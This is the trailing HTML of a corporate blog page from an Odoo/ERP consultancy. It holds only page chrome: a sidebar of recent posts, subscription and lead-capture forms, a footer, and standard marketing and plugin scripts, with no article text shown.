14.503Z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/odoo-partners-usa/" rel="prev">Odoo Partners USA: Helping you Grow your Business with Odoo</a> 
		<a class="next_nav wow fadeInRight" href="https://blog.pragtech.co.in/odoo-migration/" rel="next">Odoo Migration Services from Pragmatic: Helps your Business become more Efficient</a>	 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odoo-partnership/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-partnership%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/odoo-partnership/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6949b6257f0a9" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="4189" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/odoo-partnership/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6949b6257f0a9" value="6779aba2c0" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6949b6257f0a9" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_6949b6257f0a9" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/best-practices-for-migrating-from-sap-ecc-and-legacy-erp-systems-to-modern-open-source-platforms/">Best practices for migrating from SAP ECC and legacy ERP systems to modern open-source platforms</a>
											<span class="post-date">December 22, 2025</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/how-smart-hotels-prevent-overbookings-rate-errors-ota-chaos-a-deep-guide-to-modern-hotel-operations/">How smart hotels prevent overbookings, rate errors &#038; OTA chaos : A deep guide to modern hotel operations</a>
											<span class="post-date">December 22, 2025</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/what-happens-when-orders-get-diverted-in-manufacturing-how-to-track-them-effectively/">What happens when orders get diverted in manufacturing &#8211; and how to track them properly</a>
											<span class="post-date">December 10, 2025</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-onedrive-becomes-limiting-why-odoo-onedrive-integration-is-the-next-step-for-growing-businesses/">When file storage stops working &#8211; And why OneDrive + Odoo is the real upgrade</a>
											<span class="post-date">December 8, 2025</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/odoo-19-vs-odoo-18-why-manufacture-to-deliver-flows-are-far-more-accurate/">Why manufacture-to-deliver flows are more accurate in Odoo 19 than Odoo 18</a>
											<span class="post-date">December 5, 2025</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,542)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    <div class="similar_post">
						<h2>Related Posts</h2>
						<ul class="small_catg similar_nav">
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/best-practices-for-migrating-from-sap-ecc-and-legacy-erp-systems-to-modern-open-source-platforms/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2025/12/SAP-ECC-and-legacy-ERP-systems-102x54.webp" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="Best practices for migrating from SAP ECC and legacy ERP systems to modern open-source platforms" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2025/12/SAP-ECC-and-legacy-ERP-systems-102x54.webp 102w, https://blog.pragtech.co.in/wp-content/uploads/2025/12/SAP-ECC-and-legacy-ERP-systems-300x158.webp 300w, https://blog.pragtech.co.in/wp-content/uploads/2025/12/SAP-ECC-and-legacy-ERP-systems-1024x538.webp 1024w, https://blog.pragtech.co.in/wp-content/uploads/2025/12/SAP-ECC-and-legacy-ERP-systems-768x403.webp 768w, https://blog.pragtech.co.in/wp-content/uploads/2025/12/SAP-ECC-and-legacy-ERP-systems-590x310.webp 590w, https://blog.pragtech.co.in/wp-content/uploads/2025/12/SAP-ECC-and-legacy-ERP-systems.webp 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/best-practices-for-migrating-from-sap-ecc-and-legacy-erp-systems-to-modern-open-source-platforms/">Best practices for migrating from SAP ECC and legacy ERP systems to modern open-source platforms</a></h4> 
			  <p class="postdate">December 22, 2025</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/how-smart-hotels-prevent-overbookings-rate-errors-ota-chaos-a-deep-guide-to-modern-hotel-operations/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2025/12/How-smart-hotels-prevent-overbookings-102x54.webp" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="How smart hotels prevent overbookings, rate errors &#038; OTA chaos : A deep guide to modern hotel operations" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2025/12/How-smart-hotels-prevent-overbookings-102x54.webp 102w, https://blog.pragtech.co.in/wp-content/uploads/2025/12/How-smart-hotels-prevent-overbookings-300x158.webp 300w, https://blog.pragtech.co.in/wp-content/uploads/2025/12/How-smart-hotels-prevent-overbookings-1024x538.webp 1024w, https://blog.pragtech.co.in/wp-content/uploads/2025/12/How-smart-hotels-prevent-overbookings-768x403.webp 768w, https://blog.pragtech.co.in/wp-content/uploads/2025/12/How-smart-hotels-prevent-overbookings-590x310.webp 590w, https://blog.pragtech.co.in/wp-content/uploads/2025/12/How-smart-hotels-prevent-overbookings.webp 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/how-smart-hotels-prevent-overbookings-rate-errors-ota-chaos-a-deep-guide-to-modern-hotel-operations/">How smart hotels prevent overbookings, rate errors &#038; OTA chaos : A deep guide to modern hotel operations</a></h4> 
			  <p class="postdate">December 22, 2025</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/what-happens-when-orders-get-diverted-in-manufacturing-how-to-track-them-effectively/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2025/12/What-happens-when-orders-get-diverted-in-manufacturing-1-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="What happens when orders get diverted in manufacturing &#8211; and how to track them properly" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2025/12/What-happens-when-orders-get-diverted-in-manufacturing-1-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2025/12/What-happens-when-orders-get-diverted-in-manufacturing-1-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2025/12/What-happens-when-orders-get-diverted-in-manufacturing-1-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2025/12/What-happens-when-orders-get-diverted-in-manufacturing-1-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2025/12/What-happens-when-orders-get-diverted-in-manufacturing-1-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2025/12/What-happens-when-orders-get-diverted-in-manufacturing-1.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/what-happens-when-orders-get-diverted-in-manufacturing-how-to-track-them-effectively/">What happens when orders get diverted in manufacturing &#8211; and how to track them properly</a></h4> 
			  <p class="postdate">December 10, 2025</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/when-onedrive-becomes-limiting-why-odoo-onedrive-integration-is-the-next-step-for-growing-businesses/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2025/12/When-file-storage-stops-working-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="When file storage stops working &#8211; And why OneDrive + Odoo is the real upgrade" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2025/12/When-file-storage-stops-working-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2025/12/When-file-storage-stops-working-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2025/12/When-file-storage-stops-working-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2025/12/When-file-storage-stops-working-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2025/12/When-file-storage-stops-working-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2025/12/When-file-storage-stops-working.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/when-onedrive-becomes-limiting-why-odoo-onedrive-integration-is-the-next-step-for-growing-businesses/">When file storage stops working &#8211; And why OneDrive + Odoo is the real upgrade</a></h4> 
			  <p class="postdate">December 8, 2025</p>
			</div>
		  </div>
		</li>
	  
	
    </ul></div>					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-3486" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2733 pum-theme-enterprise-blue popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:3486,&quot;slug&quot;:&quot;exit-popup&quot;,&quot;theme_id&quot;:2733,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3486&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;2 sec&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3486&quot;],&quot;delay&quot;:&quot;4500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;340px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;9999999999999999999999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3486" class="pum-container popmake theme-2733 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div id="exit-popup">
<h4 style="color: #fff!important; line-height: 25px; padding-top: 5px; text-align: center;"><b style="text-transform: uppercase; font-weight: bolder; font-family: sans-serif;">Sometimes &#8216;fine&#8217; just hides what could be better.</b></h4>
<h4 style="text-align: center; color: #fff!important;">Get a fresh perspective on your current setup.</h4>
<div class="col-md-12 col-sm-12 col-xs-12" style="text-align: left;">
<div id="crmWebToEntityForm" class="signup-header" style="visibility: visible; animation-name: fadeInUp;">
<form id="zoho_form" accept-charset="UTF-8" action="/zoho.php" method="POST" name="WebToLeads1222547000000430003" data-hs-cf-bound="true"><!-- Do not remove this code. --><input style="display: none;" name="xnQsjsdp" type="text" value="bd7622d609beafddcaea3aa0f9afca3a7c05bd02cff63dda8de45923ec970c65" /><input id="zc_gad" name="zc_gad" type="hidden" value="" /><input style="display: none;" name="xmIwtLD" type="text" value="e2b4a9f357515225498d2dc15ee5c4f90003c03efae9751303b2718f3060dd0c" /><input style="display: none;" name="actionType" type="text" value="TGVhZHM=" /><input style="display: none;" name="returnURL" type="text" value="https://blog.pragtech.co.in/thank-you/" /><br />
<!-- Do not remove this code. --></p>
<div class="form-group">
<div><label>Name</label></div>
<div><input id="firstname" class="form-control input-lg" name="Last Name" required="" type="text" placeholder="Your name" /></div>
</div>
<div class="form-group">
<div><label>Email</label></div>
<div><input id="email" class="form-control input-lg" name="Email" required="" type="email" placeholder="Email address" /></div>
</div>
<p><!--


<div class="form-group">


<div><label>Phone</label></div>




<div><input id="phone" class="form-control input-lg" name="Phone" required="" type="text" placeholder="Phone number" /></div>


</div>


--></p>
<div class="form-group" hidden="true">    <label id="lead_source-label" class="hs-form__field__label " for="lead_source-input" data-required="false">lead_source</label><br />
<textarea id="lead_source-input" class="hs-form__field__input " name="lead_source" placeholder="" aria-labelledby=" lead_source-label" aria-invalid="false" aria-required="false">Blog &#8211; Second Opinion</textarea></div>
<div class="form-group last text-center"><input id="form_submit1" class="btn btn-warning btn-block btn-lg contact_btn" style="width: 100% !important; color: #111; font-weight: bold; background: #ff0;" name="pragtech-exit-form" type="submit" value="I want a second opinion" /></div>
<p style="text-align:center; color:#fff">Short. Direct. On point.</p>
<p><script>
		function getParameterByName(name, url) {
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;if (!url) url = window.location.href;
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;name = name.replace(/[\[\]]/g, "\\$&");
&nbsp; &nbsp; &nbsp; &nbsp;var regex = new RegExp(name + "(=([^&#]*)|&|#|$)"),
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;results = regex.exec(url);
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp;alert (results);
&nbsp; &nbsp; &nbsp; &nbsp; if (!results) return null;
&nbsp; &nbsp; &nbsp; &nbsp; if (!results[2]) return '';
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp; &nbsp;if (!results) return alert("HEYYYYYYOOO");
&nbsp; &nbsp; &nbsp; &nbsp;//if (results[2]) return alert("YESSSssss");
&nbsp; &nbsp; &nbsp; &nbsp;var name = results[2].replace(/\//g, "")</p>
<p>&nbsp;// &nbsp;alert(results[2].replace(/\//g, " ")) &nbsp; &nbsp;
&nbsp; &nbsp; var y = document.getElementById("form_submit1");
&nbsp; &nbsp; &nbsp; &nbsp;y.setAttribute("name", name);
&nbsp; &nbsp; &nbsp; &nbsp;var s = document.getElementById("lead_source");
s.options[s.options.selectedIndex].setAttribute("value", name);
&nbsp; &nbsp; &nbsp; &nbsp;//return decodeURIComponent(results[2].replace(/\//g, " "));
&nbsp; &nbsp;}
	</script></p>
</form>
</div>
</div>
<p><!--<input name="input_submit_7" class="btn-inverse" value="Submit" id="try_submit" type="submit" />--></p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1766137356" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/blog.pragtech.co.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2731","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","message_position":"top"};
